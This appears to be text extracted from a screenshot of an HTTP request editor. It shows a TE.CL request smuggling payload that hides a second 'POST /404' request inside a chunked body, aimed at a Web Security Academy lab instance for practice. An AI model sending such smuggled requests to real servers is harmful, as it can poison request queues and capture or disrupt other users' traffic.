 Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: INSTANCE-ID.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15